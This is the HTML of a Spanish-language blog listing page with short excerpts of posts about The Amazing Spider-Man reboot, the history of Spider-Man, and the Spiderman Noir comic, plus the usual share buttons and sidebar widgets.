		            <!--CusAds0--><p><img decoding="async" class="alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20216%20320'%3E%3C/svg%3E" alt="The Amazing Spider-Man: El Sorprendente Hombre Araña" width="216" height="320" data-lazy-src="https://farm9.staticflickr.com/8286/7712740292_143dd1fe90_n.jpg" /><noscript><img decoding="async" class="alignleft" src="https://farm9.staticflickr.com/8286/7712740292_143dd1fe90_n.jpg" alt="The Amazing Spider-Man: El Sorprendente Hombre Araña" width="216" height="320" /></noscript>
<!--CusAds0-->
¿Qué sucede cuando una exitosa saga ve amenazada su continuidad por problemas en la producción? Pues se le cancela y se comienza de nuevo. A eso se le llama un ‘reboot’, que no es otra cosa que el relanzamiento de una historia ya conocida, conservando los personajes principales; pero con nuevas ideas y sin seguir el argumento precedente.</p>
<p>Eso fue lo que sucedió con la franquicia de <a href="https://www.blogistar.com/tag/spiderman/">Spider-Man</a>, que entre los años 2002 y 2007 tuvo 3 entregas, todas dirigidas por Sam Raimi y protagonizadas por Tobey Maguire, Kirsten Dunst y James Franco. Luego de Spider-Man 3, los estudios Marvel decidieron darle un giro de 360 grados a la historia y cambiar absolutamente todo, desde el guión hasta el director. Así nació <strong>The Amazing Spider-Man</strong>, primera parte de la nueva saga del Hombre araña.</p><!--CusAds0-->
<p><strong>The Amazing Spider-Man</strong> es la cuarta entrega cinematográfica del Hombre Araña, la cual como relanzamiento de la historia del popular personaje de <a href="https://www.blogistar.com/2010/05/mejores-heroes-de-marvel/">Marvel Comics</a> de la mano del director Marc Webb, a quien seguramente ya conocemos por 500 Days of Summer y una gran cantidad de videos musicales.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6956"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6956"
				>
				<span id="sharing-facebook-6956" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6956"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6956"
				>
				<span id="sharing-twitter-6956" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6956"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6956"
				>
				<span id="sharing-whatsapp-6956" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6956"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6956"
				>
				<span id="sharing-pinterest-6956" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6956" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6956" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="e190c03d90" data-email-share-track-url="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=email">
				<span id="sharing-email-6956" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6956"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6956"
				>
				<span id="sharing-linkedin-6956" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6956"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6956"
				>
				<span id="sharing-tumblr-6956" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6956"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6956"
				>
				<span id="sharing-pocket-6956" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6956"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6956"
				>
				<span id="sharing-telegram-6956" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6956"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6956"
				>
				<span id="sharing-reddit-6956" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6956"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6956"
				>
				<span id="sharing-print-6956" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4428 post type-post status-publish format-standard hentry category-comic tag-hombre-arana tag-spiderman tag-spiderman-3 tag-spiderman-4 tag-spiderman-spiderman-spiderman td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/" rel="bookmark" title="Spiderman: La Historia del Hombre Araña">Spiderman: La Historia del Hombre Araña</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Si hay un <em><a href="https://www.blogistar.com/2010/05/mejores-heroes-de-marvel/">superhéroe</a></em> que posee una popularidad mayor a la que cualquier otro ese tiene que ser <strong>Spiderman</strong>, por muchos años la mayor carta de presentación que ha tenido <em>Marvel Comics</em> gracias a diversas características fundamentales. De toda la amplia gama de personajes creados por Stan Lee y Steve Ditko ninguno ha tenido mayor sólida base de fanáticos que Spiderman, quien a través de sus <a href="https://www.blogistar.com/2010/05/%C2%BFcomo-leer-comics-online/">comics</a> está a punto de llegar a las 650 entregas, esto sin contar otra clase de apariciones en otras sagas (The Avengers, New Avengers, Fantastic Four) o productos derivados (Ultimate Spiderman, Spiderman 2099, Spider-Ham, etc). Conozcamos un poco más acerca de este personaje a continuación.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20369%20430'%3E%3C/svg%3E" alt="Spiderman: La historia del Hombre Araña" width="369" height="430" data-lazy-src="https://farm5.static.flickr.com/4001/5167258187_dfcd0f6b0f.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm5.static.flickr.com/4001/5167258187_dfcd0f6b0f.jpg" alt="Spiderman: La historia del Hombre Araña" width="369" height="430" /></noscript>
<!--CusAds0-->
</p>
<p>Spiderman viene a ser el joven <em>Peter Parker</em>, quien en plena adolescencia sufre la mordedura de una araña afectada en radiación, dándole esto una gama de peculiares <strong>poderes como una resistencia, agilidad y fuerza sobrehumana, un sentido arácnido hacia el peligro y la posibilidad de adherirse en cualquier superficie</strong>, aparte de producir sus propios cartuchos de telaraña para inmovilizar a sus rivales.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4428"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4428"
				>
				<span id="sharing-facebook-4428" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4428"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4428"
				>
				<span id="sharing-twitter-4428" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4428"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4428"
				>
				<span id="sharing-whatsapp-4428" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4428"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4428"
				>
				<span id="sharing-pinterest-4428" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4428" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4428" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f666b0e7d0" data-email-share-track-url="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=email">
				<span id="sharing-email-4428" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4428"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4428"
				>
				<span id="sharing-linkedin-4428" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4428"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4428"
				>
				<span id="sharing-tumblr-4428" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4428"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4428"
				>
				<span id="sharing-pocket-4428" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4428"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4428"
				>
				<span id="sharing-telegram-4428" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4428"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4428"
				>
				<span id="sharing-reddit-4428" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4428"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4428"
				>
				<span id="sharing-print-4428" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-3519 post type-post status-publish format-standard hentry category-comic tag-comic tag-marvel-comics tag-spider-man tag-spiderman tag-spiderman-noir td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/" rel="bookmark" title="Spiderman Noir: Un Spiderman Oscuro">Spiderman Noir: Un Spiderman Oscuro</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>¿Un Peter Parker con un arma de fuego? No, eso es imposible. Pues ya no resulta disparatado ver a un <strong>Spiderman</strong> amenazante con una pistola entre sus manos. A <strong>Marvel Comics</strong> le surgió la fantástica idea de continuar con el éxito de X Men Noir, sacando al mercado <strong>Spiderman Noir</strong>. Este cómic escrito por David Haine y Fabrice Sapolski y dibujado por Carmine di Giandomenico, muestra a un <strong>Spiderman</strong> mucho más oscuro – y no solo por el color de los gráficos – que se desenvuelve en los <a href="http://www.blogitravel.com/2009/11/visa-para-viajar-a-estados-unidos/">Estados Unidos</a> de la Gran Depresión. Es decir, como un Don Quijote en medio de la Guerra Civil Española. El resultado del travieso experimento de Marvel es por decirlo así, sugerente y atrayente.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Spiderman Noir: Un Spiderman Oscuro" data-lazy-src="https://farm5.static.flickr.com/4059/4613754243_f96d756d21_o.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm5.static.flickr.com/4059/4613754243_f96d756d21_o.jpg" alt="Spiderman Noir: Un Spiderman Oscuro" /></noscript>
<!--CusAds0-->
</p>
<p>Y como toda buena entrega de <strong>Spiderman</strong>, los villanos siempre estarán presentes. Norman Osborn encarna a un mafioso que hace de las suyas en medio de una ciudad que se subyace ante el desempleo y la falta de dinero. Osborn no anda solo, pues está al mando de un grupo de siniestros personajes circenses como Buitre y Kraven.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3519"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3519"
				>
				<span id="sharing-facebook-3519" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3519"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3519"
				>
				<span id="sharing-twitter-3519" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3519"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3519"
				>
				<span id="sharing-whatsapp-3519" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3519"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3519"
				>
				<span id="sharing-pinterest-3519" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-3519" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-3519" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="20411fbeaa" data-email-share-track-url="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=email">
				<span id="sharing-email-3519" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3519"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3519"
				>
				<span id="sharing-linkedin-3519" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3519"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3519"
				>
				<span id="sharing-tumblr-3519" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-3519"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-3519"
				>
				<span id="sharing-pocket-3519" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3519"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3519"
				>
				<span id="sharing-telegram-3519" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3519"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3519"
				>
				<span id="sharing-reddit-3519" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3519"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/spiderman-noir-un-spiderman-oscuro/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3519"
				>
				<span id="sharing-print-3519" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_1ff td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, 